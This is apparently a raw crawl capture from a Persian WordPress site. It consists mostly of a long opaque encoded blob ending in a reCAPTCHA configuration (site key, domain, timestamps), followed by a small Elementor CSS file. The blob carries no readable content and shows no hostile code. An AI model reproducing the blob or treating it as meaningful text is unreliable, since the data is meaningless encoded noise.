EXw4UwISzChUtmwr9wKsOgEDVfw6sBwotXw4tHw7XDgsKww6PDrsKNwrgEw5R0w7LDocKCdh/CjsOyGcOowpVNZ8Kkdh03w6J8w6rClMKrBVNnwrIBw4vCgEUVw5VFBxF2CsKyLDbCsMOYwrnCukLCgwA6XWlcPMKdfcO7wobDqwB+VF3CqsOPTsOtGmZMFCNdw6/Clm0rNSkNw5DDtMKfwoRVwqnComEWWVoqw5HDqnZEwp3Ds8KTwo4Cw7w/HUfCqMOXRsOpw64mAMKOw51XYw3DmcORWcOFeMOrWzXCm3DDhCbDtGHCnMKKOcKgC8OlFEbCvxjDownCn8O6wr7Ds8K/w4AACsK/w7hjawrDiFbDhW3CpknCtjsWYwbCkMOuw7zCvsKxw4DDiD5RRETDk3gmZ8Ojw6PCt8Kyw5/[base64]/CpiAsw4s2wrLCicKuw44wZsKEw5tMw51mLyImw4FHCFwnwqvDilTDuMKZDMO3GsKiXGkrQRUxwo/Ck8O2wqlNX8K+wo43w5sLw5nCpcObLgVEAnzCrcOiw7HCjkjDqsO/QsKVNsOfUz7CpMKzR8O3KsKESyrDmxQpWW7CqsOIF8O6w6nCmMKeE8OLw5Qiw4cwwpjDgyVRfD3DjU/CqRxhT8Kme8KBDMOgNcKJc8O/wo8pwpvCiQLCssKLHMOqwr/[base64]/DqMOrO8KGI3HCk8OyFsOuBxhaY3FSUQPDl0BHw7/Du1XDqnHCuMONGMOwfWQZNmzDv8Kww4wtKybCncKrwrHDicO4w48hN8Oowq1IfcO9aMKDfsKpwr/DucKWcCjCnjpBFWcTwpgtTcONXCp5TcOYw5bCq8OQwrpxFsKPw4LCjgk2wp7DpMOVw6/DuMKPwpkww7rDk3rDsA7Ct8K6wqXCusKiwrnCiMOMwqjCu8KVXnoDKsOSw6ZowoZ5em3CnSHCj8K8wofCm8OPPsKfw4DCiMOBXhEYax5xScOhTsOHw57CnWLCjCwowpPCiMK7woDDiz3DsGnDgRzCn1/Con8Nw4cHwrxRw7VTwprChwQSw4tWw6zCosOKDMOMw5QOL8KKw4zDnEHCrzxfcV1TNsKYekzCm8KEw6l7QSfChsKeLMKvFBB8w5cHQW89Gh8uw7VWSWEbw4ggw5tSdMOPw482cMOVwrLDiAl1TcK2wqXCuMOEbcOiYMO0blfDucK6wog/w4dcwrshTcOwwoxnw4nCvsK/[base64]/[base64]/DiUMFKT44wpjDssK0chsHwrbDqURewrERw7XCkDXCtzPCi1vDosOlaMO4w7ZMwr1Pw69DPMOcwpPClmseVMOheEjDjWrDtMKhdw/DpBIFaW1xZcKrCRNBwqNuwqLDpFJ+w6HDh8Kyw63CqAxkL8KIwpPDisOTwplFwoQgEnweaiLCtznCpT/CuUXCs8KfGcK9wpDDqQzClXcew4kXU8Otaw3CksOfw4zCrcKMBsKldyZvwqlSwooJw6NJwrtcV8ObA15lPRImbcOUNwXCvMKcw7NrwoHDmDZ6w64qwq8jwrdwaDFjHFAmJ8OhchHDoC3Dq8OceEJwwqPDp8Khw4wewq/DlWAcCydnw6/CqcK2P8OWFMKuw4NJTHfCpD/[base64]/CvMK2Cy1QO8KMJMOSSQzDqxXDicO0A1ZsfRsfw5HDlWbDlkLDsRDDnMKgY8KQB8Ocw4nDvcOuOXxKwpvCqcKMDiNHwrjDhsKxw4bCqMOJecOrZWJ6w50YwqcXwoPDtsOBwqIwWm/[base64]/CkiZHE8K0YkfDnh/[base64]/[base64]/Co8OpRsKVwqXDksKFPyc+wovCpGs8MsKCwowNQsOcwo0eQFNuAcOQT8KcFXfDpi8qwod3w6/[base64]/w4IpwofClsOJwrw9wps0wpVWWG/[base64]/wrfDpRTDqlXDgsO1Sm/[base64]/P8OBU3vCnMKUMUzCtsOEw4kCw5JYw5EQAMOJZsK+w5MVw5nCpWLDk8KlwrPCrMOzCRQgw5VKesKJdcKNcMK7ZMKgW3vCtgExw63Dj8ObwpDCj0x4ZcKSf2Y7csOlw6FjwpxWKWrCkQtBw4J7w5HCssKyw70OK8Ogwp/[base64]/bBECBsK9cU3CvcOuwrjDuzkKwo3DgFjCnF7CmwFpIcKNwqzCuG93wovCiytDwoPCtzvClcKEOVs7woDCl8KHw5DDml7CkMOhFsKPRAAVMGh1Y8Odwo/[base64]/KFkvBsONwp3CvhF6woXDglrCsgYMwrFvOC5qw4vDkFZDYkzCuSspw4fDtzfCq10Cw7wsNsOkw5rDgz3DisKQwppTwrLDt1NzwoUUBsODfcOUTcKJAy7Cky8BVEs0GsKFCSgxwqjCvB7DpsOmw6/Cn8KACwMlw5kbw4NnQSFXw6XDgW7DsMKfMVDDrAXCg1jCq8KrHVF5OHYHwr7ClMO7LsOnw4XCkcKHDMOxfcOAdgPCsMOJHnbCvcOLGRRuw64qfyAtwq52woAYf8KrwpYPwpXCq8OiwowbSkzCqghIFH7DoFzDpcKJwpDDnsOCNcK8wq/DqFBow59NR8KEw4pzd2fCv8KdQMKGwqYyw554X3hkIsOWwpvCmcKEe8K6JsO1wpjChgdsw4bDocK+J8K9CRjDg0cJwq/DpcKXwprDlMKsw48yD8O3w6wLPsKyOQMHw6XDhXE2ElQvZWfDvG3CoUNEemTCuMOQw6Y1dsK9eENPw583AcOowolZwobDmws7JsO8w4YlD8Kew78WGFBxw6hJwrJewozCiMK+w4fDuCxOw4IAwpfDtS02EMOwwqxIAcOoPBXDpSvDhEA+QsKte3jCozxiMsK3BMK/[base64]/DrDQowpbDpcKwwqkOw6EvVnZmKypxwq5swrzCrn0WY8K9w7nCsHEBPlTCnTVrOMKmVcO7SSLDo8OewpYyK8KrLnJGwrAEwozDhsOyLmTCnWfDqMOQOTkywqPCrcKNw5jDjMO7w6DDrSIZwp/DnUbDt8OJNmZCGSYPwq7CpsOkw5HCpsKGw6QdSip4f0QOwoDCtUvDt1TCo8ONw6zDmcKtbUfDnXfCkMKQw4TDjcKGwpAlEDfCrRUORDHCscOtEETCnlXCo8OEwrDCuBccdC81w6/DrnrDhxFIKXVVw6DDqzFLRjA0MMK4RMO1Kj3DiMKsZsOtw443Rmc/wpbCvcOEfMKeFAVUKcOXw6HDjh3Cl2JmwqHDpcO2w5rCn8Otw77Dr8KFwo0lwoLCt8KTHMO/wo/CrRgnw7c/eFzCmcK+w6vDvcKFBMO9Q1HDmsO6Sh3DhU7DvsK7w4YUEMOaw6PDrE/Cv8KnVAd7NsOLbMOfwoHDnsKJwpkIwpbDlG46w4LDjMKpw5B1FMOEecOibQ7ChsOTEcKZw78EK0caQsKOw7ldwpp5CsK2KcK/w6LCtxXDuMKmCcOXNUDDv8OdOsKlacOtw6Vowr3CtsOGcRAuQ8OuSTlew71Kw6cPei8Df8O0bBN0UMKONzjDmFzCpsKBw49Dw6PCtsKEw5vCssKcdmMswrVfZsKoAjXDocKFwqRpYgZgw5jCgBbDhhMgPMOowrJXwpxpQcKYQsO8wrvDlkcubgpRU1zDr3/CqFDCvcODwp3DmcKyIMOsGG13wqjDvggQBcKUw67CgHUQCxvCri5xwqJxAMKMCi/DrMOHA8KiYTx0dFEDMsOxES7Ck8Ozw4wXEng+wqjCp0lnwr/Dq8OWbQIaci9mw4x1wpjCiMOCw43CrxfDtcOGE8OfwpbCjDrDvnDDrxtcb8O7cAHDicKrdsO4wotTwqPCijrCkMKGwrVNw5JZworDm0h7TcKaPH03wrdQwoQBwqbCtRYcbMKCwr98wrDDmcOcw7fCvAUeJSjDrcKVwoc4w4/CizRnX8KhL8KAw5luw4YGey/DhsOmwrPDumRFw4LCr0U0w6XCk3AmwqjCmURUwpxHLzPCtmTDoMKfwo/DncKdwrVKw4DCiMKNSUPDgsKIcMKhwqJ6wq4pw4nCujMzwpRYwqLDsihxw47Dv8OWwqVZTHrDtmEJw7HCoEHDn1jCs8ONWsK5WsKiwp3CncKkwpHCisKoCcK4wrLDtcKfw4dow5ZZRUYOFGw4dsO2WTvDh8KLf8Oiw6d/[base64]/[base64]/DqsOhwrJNccOVIcK8VcK4c8OOwrZ+w78Tw53CvhFXwqDDoiNWwqPCiWxgw6nCkDN3SnEvVMKqw49OF8KoLMK0bsO6LsKjUUkMw5dvJCvCnsK7woDDgD3Ckl4swqFsI8OECMKswobDjnxLAMOaw6DCsh9iwoLCucOow6Qzw43CqcOAGBfCl8OFQVg9w7TClMK7woo/wpQkwonDiwR9wqLDnlxdw5/Cs8OWZsKEwoMqa8KHwrlGw6YVw7LDuMOHw6RNCMOkw6PCvMKJw5JxwpjCsMKnw6TDt23CnhcdECLDqW1kfz5+D8OBdcOCw5kRwr9fw5/Dszchw78ywrLClAjCr8K8wrTDrcOJJsO6w6FawoRAKlRJQ8Okw7Iyw6HDj8Ozwr7ColjDvsKkEBcgZsKdNABjdxMeeRXDqX0xwqvCi1AiKcKiN8OTw63CvVbCpmwGwoUXEsOjLwpzwrI6P1vDi8KPw6Qwwot/WWXDtzYqW8KVw5FEP8OaEmrCmsK7w4XDiBzDn8OOwrtMw7tIcMOIbcOWw6TDqsK2eUfCk8OcwovCq8OtN2LCjWrDvSd1w6Qnw6rCqMOaam3Duh3CscOnBw7CgsO0wqhDc8O4w6gcwpwOMhh8ZcKYcznCp8Kgw5sJw4/CgMOXwo8DEjDCgGbCvRktw4sbw7JDB18uwoINZRXDtzUgw5zDksKNch54wrREw7h1woHDlBzDmx3Cl8Kdwq7DkMKmLFJCe8KgwqfDpQnDtTYAEcORHcONw5AKBcK5wr3CusKIwoPDncOLOAxFZzXDsXzCv8O+wq/CpTUWw6bCqMO+BmnCosKxQMOqGcOPwqPCkwHCnSRvTFjCtU84wo3ChDBPIcK1C8KIVGTDqW/DjWsJFcOjQ8K/w5fDhzsPw4rDocOnwrhfFl7Dt2w1QB7CiQlnwoTDpmXDnW/CkCQJwqR1wpLDoz0PGBQ6LMKTYTJpWMKuw4I7wrk/w6wkwp0GMR/DggRwFMODdcKEw4bCsMONw5vCskgkCMOvw70qZcOoC0QzV1U4w5pEwpRkwoHDscKvOsOAw57Dk8OhHwIUJWTDpcOxwpMxw5pmwrjDqjrCiMKQwrtXwrrCsSzCqMOCF0AlC3/CgcOBTS8Mw6fDlFHDgsO4w743O1x7w7McDcKvGcOQw4MNw5oiJ8KZwozCnMOAIcOtwrQsNnnDhWlZRMOHXzvDpWY9woLDlXoJw6EADMKbexvDuA7DoMKYPVDDngl7w5RaSsKLOMKPfl4+SEHCmWDCn8KIb0zChEPDo2F0N8Ouw7Afw5DCncKyRSshL2wNScK/worCq8OCwrDDsQk+w6dQMlHCqsORUnXCmMOFw7g1ccOSw6nCijwIAMKgMk7DnhDCt8KgDT5sw79NeEvDkV8vwonCtFvCsxtwwoMtwrLDg2kUKcOPdcKMwqYUwqwXwosxwrvDlcKvwqnCgWPDrMOzWVbDlsOMDcK/SU3DqCJxwpQZEcKhw6PCnMOlw75rwpxdwqkXRm7Du2fCvlUCw4zDg8OUWsOiJwc6wrsIwobChcKKwoPChcKgw5vCvcK+w5tVw5V4LiwrwqICVsOTw67DlUppYDwDXcO8wprDv8KFPWPDvmDDqCxiR8K/w6nDv8ObworDpR9rw5rCtMOkKMOcwqk6bQvDhcK3MQEVw6zCtSPCuxMKwoNHWBceEWHChWXDnsK9WzjCi8KHw4IWQ8KcwojDo8OSw6TDmMKhwoXCg0LCmX/DicK7Ql/DscKfDQLDvMOTw7/Cj23DnMK/GQzCrcOFQ8Oew5fCvi3DuVt7w7UwcHvDg8O8O8KYWcOJBMOHcMKtwqQEeUDDtAzDg8KHRsOLw5zCiFHDjkECwrzCisOCwpXDtMKSZzrDmMOhw6MKXQLCpcKge3B2eyzDgcKrdUg1ZMK1e8KsS8K1wr/CmcOTNMKyTsO2w4p5TH7CvsOTwqnCp8OkwooEwr/Cpx1aB8O6YmjCpMODDB1vwrcQw6RoOsKTw4cKw4UJwpPCoErDrMK/fMKMw5BywrpYwrjDvjQdw7fDnWTCm8OFw51CbSFTwo3Dl2JWwqh2YMOCw4DCuE8+w4bDh8KBQsKRBiDCizHCqnl9wrdzwpcbFMO5WG5Zwo/CiMKVwrHDs8Omw4DDv8OBMcOoRMKDwqXCucK9wpvDqcObBsOwwoczwqdgdMOdwq/DvMKvwpvDrcKnwoXClhU9w4/DqmkUVSPCrg3CijsnwpzDkcOfR8OZwpbDssKxw7FKb2LCoEDCpMKcwofDvjUHwq9HfcOtw5LClMKRw6zCgMKhIsObN8Kaw5/DvcOpw4HDmznCql0nw57CmhbDkAhLw4LCpT1ewojDtUxqwpDCm13Dp3bDvMKQL8OcL8KQZMKcw6AxwpfDq1fCrcO9w6IQwpgHPysAwrlDTE5yw6ALwqlLw7Y1wobCnMOuTMOLwovDnsKmI8OnPGxVPMKJCSzDnELDkxTCjMKnA8OtEsOewpYnw6nCpBLCo8Owwr/DvsOQZEdNwqo1wq/DlsKaw5c4EmgLAMKXVQDCiMOjQlPDuMO5FMK/TGHDtTJWHsKVw6TCshbDkcOWE3lBwo0twok+wpwsJgACw7Zpwp/DrjJACsOqO8K3woV2W38VORTCqD0vwrHDqEPDv8OSb33DisKJJsOIw67ClsO6PcOhTsOLCW7Dh8O0dg0Zw6cnTcOVJMO5wp/DsAM5DQ7DlSEtw6BywrM7ORAbM8ODYsOfwqdbw7omw6ZJasK4wrdtw5ZvQcKSVcK8wpUnw7DDo8OFETFlHRrCncOXwpXDqMOpw7nDm8KGwohQJXbDh8K+fcODw43Cry9OIsKSw4pNO2LCt8O/w6bDmSXDvMKlPQDDuzfChHNCXMOTXSLDtcOnw7ATwr3ClEIhLmE3GcO9wrcWT8Oow5NGTHrCkMKwJBfDlMOEw5dRw6PDnMKrwqlZZiZ2w7LCmDQbw61kXQEXw47DosKrw6PDpMKywrsjwq/Dhy4fwoDDjMKfNsOIwqVoNsOgHgTDv0PCvsKUw47ClHhfS8OIw4IUMF0gWkHCvcOfCUPDpMK3wqF+wpEPNlXDsgQFwpHDqcKRw47Cm8K6w6BJdFgZaGl/eQTCksKpWEghw4vDgxvCm2Rjw5Mpwr45w5XDscO+wrl0w67CmMK+wo7DkR7DkibDhzZWwrBvA3DCtMOgwpjCr8Knw6rCrsOTVcKlW8Oww4rCk0bCucOVwr9TwqbCoFt3w5nDpsKeQiNEwojCoDXCsSPCkcOnwr/CjUs5wodWwpbCr8OXGcKUScKRUH9ZKQxAcMOewrwdw7AiP19pfcOOPCIrIxDCvhx9d8K1MTZ7W8KbdGXDgi/[base64]/w5LDlsOUwpfCs8OIe0Qrwo7Du8OmwptxYCHDnMOOTmbDmMOUbXHDnsOQw7ggfcKHQcK3wpkrYV3ClcKAw4/DuQXCr8Kww6zDtX7CqcKYwrw/c0QyGXZ4w7jDvcOXdG/DsikHCcOkw5NPwqBNw7l6WlnCu8OPQEfDqcKzbsO2w5bDnBwmw4fCmmV4wp50w4zDmi/[base64]/DqsKlJxNsZcOjwpkdccOtwpbDqwDDmsKyUcKvaMK+ccKsVsKVw79OwrxXwpIOw4MZw7U3Kz7DnhXCiGNlw6ETw4kKACTCmsK3wrLDv8O8UUjDnR3Dt8KXwp3CmBFzw5rDqcK7M8KTaMO4wpDDpHdQwqfCuQzDqsOiwqXCi8OgJMOgPBsBw5/Chnd0wqEMw6tuDXdKXGPDjsOlwoZkZQ9lw4PCiA/DsD7DrxoSMlNYFSIQwqhIw6zCrMO0wqHCnMKwIcORwoQbw6MjwoAdw6nDosOcwpTDsMKdb8KMeyY4UktxUsOew4Ebw7cowrUIwpXCoQUuQHJUWcKFIsKNeknCmsOUUHt/[base64]/[base64]/w48BBzBfQMKAwpHCuEp2KMO5w57CicKxwpXDkBrCjcObw7/Di8OuV8OzwpfDksKbNsKmwpvDksOnw5IyHsOvw7Yxw6XCixRowrgZwoEwwrgxfifCmBF3w5k9QMOAQMOBUMKWw7hLTsOeTsKYwpnCr8O5fMOew7PCvxxqeGPDsl/DvTTCtsKdwpEFwrEIwp8BHcOqw7AXw6cQCGbCs8KnwqbDu8OewpjDmcOnwonDh2fCgcOxwpZww7Qrwq3DnlTCs2rCrCoDNsOLw4Yzw77Dn0jDo2LDgTMAA3nDukfDhmsPw7wkVXnCt8O3w7fDjsOUwpNWKMOlAMO7J8OdfcK9wqY4w55tIsOVw4Emw5/Ds3gUAcOARcK6OMKqCj/Cn8KyMy/[base64]/Ch8KFdU96ZXksZMOMUcKINTRfWA7Cm8OOU8KhbkJ7bFd3Xi04woLDlCtdDsKxwrLCjSrCgREHw7gNwrJQOk0Dw7rCrFvCjlzDvMKSw4kEw6wpZ8O/w5lxwqTCo8KDP1LDlMOTFcKhc8Kdw4vDo8Olw6fDnT7DiRFaEz/CoSJ4CUnDpcOkw4oewr7DucKdwp7DuCY6woYQFXjDhz8/wr/Di2PDkARTwofDt1fDuhfCgcO5w4BeAsOGasKCwonDoMK8Yjs0w4DCq8OjIwoVdcOBVh3DtiUVw4/DpkB6RMODwr5+ORjDoXREw73DlsO3wpchw6ARwqzCoMO2wqRBVBbDrRo9wolmw7PDt8KKUMKrwrvChcKqLE9Cw458R8K7BCzCoFksUA7DqMKbCh7DgcKRwqHCkyhewpfCicO5wpQgw5PCosONw5HClcKDFMK2IW9eRsKxwr81di/CpcK4w4vDrGXCosO6w4HCjMKjUEgWRz/Cun7CtsKdAmLDpmfDi0zDlMO5w6tRw4JpwrrDj8K4wq7DncO+J2TDnsK2w79hGhw9wo0uOsOYMcOWBMOCwqINwqrDncKdwqEPCsKnw7rCqw0cw4jDlcOeBMKkw7cUSMOWLcK4XcO1ScO/w6XDsnbDjsKtN8K/dx7CtEXDtg4qw4NWw4fDrHXCn3HCqMONdsO9aR3Dk8O6IcKMc8ORMlzCr8O/[base64]/DjHzCrlPCoj/DhEDDmsO4bhcWw5/[base64]/w7XCrhHCiXUpBCPCjsKgwptZw57CnFbDlsKIwqJRwr1dMh3DsQBUwq/Ds8KlGMOxwr92w6ZVJ8KmW2t3wpfCtyHCoMOqw5wQCR4FRRjCvELCknEZwp3Dh0DCqcKObwTCtMKqajnCl8KQPgd6w6/Dp8KIw7LDg8OhfQ9BYsOaw412NQpnwr0/[base64]/eXvCrMOAE8KOYcO4w54iw5ALwpPCrGVyLMObwoksVMOEw47CvMKPNcOvYj7ClsKOERXCsMOGEsKFw5bDoEbDgcOjw7/Dhl3Dgj/[base64]/[base64]/CgjwyQzZJw6YaWMO1QMKow5vDnsKLw5t8w77DnCzDj8Omwos2CsKdwo12w4pwOVBXw5BMScKOGC/[base64]/DtRLCicKrcMOwIWzDh3LCosK1DsKzwpllwq/CjMKtd2PCn8O+CWBFw6dUTCPCt3TDvAbCjhvCgjQ0w6Mrw7lsw6Rbw70Yw7rDo8OYTcKeZsOVwrfCg8OKw5d3RsKVTQnCi8KywonCv8KFwoRPI07CmwXCvMOPDX4aw4XDvsOVGRnClnrDkRhzw5vCu8OIbjp0a3huwp8/w6TDt2U+w7IFbcOmwrJlw5c3wpTDqhdiw4xIwpXDqHFbJMKHL8OmJ0bClXJ7CsOhwqZawo3ChDdywqNVwr09YcK3w5BTwqzDvsKEw74BbEnCp3nCtcO/ZWjCtMO8WHHClMKZwqYlUXIpLR4SwqgwYsOXQ2N9SCkaNMOKdcKQw6gFZCTDgGwrw5wiwpwAw6rCj2jCmsOdXEIdXcKRPWB+H2PDrVNNC8Kcw6AgesKrQEnClTcVBSfDtsOWw7fDqsKDw4bDrkjDl8KxDV7CvcO/[base64]/woNoMcOJwq0iBMKbwr3DjMKew67DrBZqwoLCjhQZHcKhAMOxRMKow6VDwrFlw6lhUn/Ci8OHD1TCr8KCc0pYwpjCkQEUZHfCjsOaw4dewq0pAFdUdcOAwqjCikDDgMOMWMKwWcKWHsKnY3PCksOPw5rDrmgHw5LDusKbwrjDmzJBwp7CtcK7wrZgw6t8w6/Dm20dYWTCkMONWsO6wrFBw5PDrl3ColsGw7wtw5jDswXCnzNNBMK7P17Cl8ONByXDhV0kJsK/[base64]/Cu8KIUMKNwpfDoMOtw68SNjh2w6txKMKzwrfCgjHCusKPwrEgwrjCmcKtw6DCpzsawqLDiydeY8OUMAAiwrzDj8O4w7TDmywAYMOhPMKLwplfUMOFN3VBw5UtbcOAw5Zzw5EEw7nChh8iw6/[base64]/CvcO5wotvSA4RLMKsRmkjwqzCp1Z8dBh/[base64]/[base64]/clnDg8Kjw4/CnMOuUcKpw6DDvMOKVMKPOsKfJMOqw6t4TsKEOsOHw6rDlcK9woItwqZJwqsmw6Uzw4rClcK/w7LCg8K7agMUZzNuKhF/wp1dwrnDvMOQw5LCnmfCh8KvcREVwpZNMUUqw61oZHDCpwvDvikKwrhawrFXwoBSw7UHw73DtAp4QsO4w6/[base64]/[base64]/DhkdCV8K7wpjCsBlgE3hTehJOXnE5w7R6XwfDnX7CqMKCw7/CgT8HNnjCvkQYf2XCtsOUw6slFcKQWWBJwr5iWE1Sw5nDv8OWw6TCpSMKwq96Rx8XwoRjw6LCiTJWwo5OFcK/wo/CnMOAw6Mlw51RNcKBworDnsK5J8OdwpHDs2PDoiTCgMOYwr/[base64]/CrDY9UMKSw57Dk8OUw7PCvj47A8OUMDoew6Jiw43DkRHCksKhw5hvw6bDicOqcMKlFsK6F8K9a8OxwpAkJsOeCEclfcOIw6XCr8KgwqPDpcOawoDCpsO4ER5+D0/CisKuLm9RKxs5WxJ9w5bCrcKQRQTCqMKeLGnCmmpRwpIFw73ChMK9wqR6D8K/w6AHUELCicORw4pfJCvDknpuw4fClMO9w7LCiTLDl33CncOHwpkDw6EIYwUQw5PCvwnCi8K4wqVVw5HDp8O1RMK3wqpCwrkSwrHDu3DDl8OlKGLCiMO2w7TDlsOAccKsw6FOwpoAcw4XLhV1O2/Dl1BbwoEjw7TDoMK+w5nCqcOLHMOzw7QmN8KkQMKWw6fChUwzFgbDp1zDkELDtcKdw6fDmsOpwrFww5QrVR/DskrCmmnCmQ/Dk8OFw543MMK1wotsScKoL8OwDMOwwoLDocKEw4UMwrRvw4PDlAQIw4Q7wq7Ckw19dMODIMODw7HDtcOLXVgfwoLDhBRneglNEyLDq8KocMKVPzcOUMKzVMKkwq7DiMO+w6nDn8KybXDChMONfMOew6bDh8K/XkzDrEoOw4zDl8OYYTvDgsOzwrrDumPCucOBdsOzdsOPScKfw43Co8OkJMOGwqQjw5RKA8ODw6RPwp0SfEpGwrV7wo/DvsOQwrN5wqzCpcOVwrgbw4XCumDDlMOOw4/DnnYYO8K9w7PDi1AZw79+eMOvw74PBsOyOyt2wqshZ8O3NTcGw6NJw5duwq5UWzxDNzXDpMOWRCPCihI3w5bDi8KIw5zDmEHDrULCscK4w5oiw4TDjHJaM8Osw6osw7LCkRbDjTjCjMKxw6HCqTLDjMO8wqzDoG7Cl8ORwonCk8Kswp/DiUUKfMOFw4oewqTCn8KfXGfDtsKQTiXDg1zDrRJyw63CsQ3DvHbDucKmEETCgMKaw5xtJMKdFA4TJSzCqUklwqNaEQrDgkTDvsOvw6Mzw4Ffw79kPcOawrR9AsKCwrE5RwkZw7TDmMORJMOKYzoZwoxhW8KPw60lLw4/wobDoMOtwoU6VzzDmcO+GcOiw4bCqMKhw5zDgjTDtsKFGwLDmn7CmnLDpT9ybMKBwoLCuxHChnkFRzHDsQcUw7/Dr8OMAVc4w5JMwpY4wqHDucOqw7kYw6M3wqzDjcKFfcOyWMKzHsKywqPCusKmwrs6BcOBXWEtw4jCq8KHbXp+H19qZE5Rw5/Ch1UyMC0fQkTDujfCggHCkCoZwrDDnGgVw5DChHjCuMOAw7VFVUs/QcO6L0bCpMKrw5M1ORfDv1Vzw6fDlsOzBsO1FQvChAc4wqQQwq4OD8OtYcO6w6/Ci8KPwrVMHix4Q1rCiDDDpTnCr8OGw784QsKHwqvDsFEbOXvDsmbDo8KZw6PDljMEw6fCtsODOsKaAHkgwq7CpD0FwqxCbMOawonCjFnDusKjwo15Q8KBw5/DgVnDnnfDm8ODCwQ7wo0wBGlEXsK/wokzEQLCtsOXwpgSw4rDhMKwHgEEw7JHwqLDvMK0Vg5DesKrCFMgwoAtwrHDr3EABMOOw45LOCt9GnleGkIRw7E7c8KCKMO8c3LCkMOSey/[base64]/CuGUnwp0Rw5YVdlLCiMO4CsOsCsOJNsKCZcKtIXogWwBSfi/CpcOhw5bCjnxawqZ7worDoMKAdcKxwpXCpnUfwrh2UnzDhzjDhzwrw6s3IyTDjjMUwrdSw4hcAcKiPVV+w5QAUMOdJkICw5Zkw6zCkVBLw6Vcw6V3w6rDgjIOEEQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcCGkYgAAAAAFVVNg7ypAxUrh_6aJXSWB7Vn5eg\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,982],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mostafajavideh.ir:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229dGyosqUz782PKyv4Dl/JshTdOunpkAv7r7EYMCvQD0\\u003d\x22,1,0,null,1,1769808381178,0,0,[187],null,[248],\x22RC-CJCpAnM4rSEGsQ\x22,null,null,null,null,null,\x220dAFcWeA65v6UgGwnIQsgb48UzZrMaK3c8-EaZ0E1LS3OxrYY-sCvU8_HW_2_8sMAmT49HS4uTxU61b13MqCFxfKbF3tSNjJsvUA\x22,1769891180949]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mostafajavideh.ir/wp-content/uploads/elementor/css/post-504.css?ver=1708867594
body_size: -97
content:
.elementor-504 .elementor-element.elementor-element-f1758c0{font-family:"IRANSansWeb_FaNum_Medium", Sans-serif;font-weight:400;}